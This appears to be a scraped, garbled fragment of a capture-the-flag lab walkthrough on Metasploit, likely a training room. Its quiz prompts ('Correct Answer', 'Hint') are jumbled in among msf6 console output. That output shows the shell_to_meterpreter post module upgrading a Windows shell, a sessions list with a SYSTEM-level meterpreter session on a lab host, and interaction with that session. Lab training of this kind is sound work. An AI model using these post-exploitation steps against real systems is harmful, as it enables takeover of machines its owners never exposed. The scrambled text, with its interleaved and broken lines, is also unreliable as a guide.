 post/multi/manage/shell_to_meterpreter
Correct Answer
Hint
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Select this (use MODULE_PATH). Show options, what option are we required to change?
Active sessions
===============
SESSION
Correct Answer
Id Name Type Information Connection
-- ---- ---- ----------- ----------
Set the required option, you may need to list all of the sessions to find your target here.
1 shell x64/windows Shell Banner: Microsoft Windows [Version 6.1.76 10.21.119.42:4444 -> 10.10.221.111:49185 (10.10
01] ----- .221.111)
Correct Answer
Hint
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC 10.21.119.42:4433 -> 10.10.221.111:49219 (10.10
.221.111)
Run! If this doesn't work, try completing the exploit from the previous task once more.
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
Correct Answer
Hint
[*] Starting interaction with 2...
meterpreter >
Once the meterpreter shell conversion completes, select that session for use.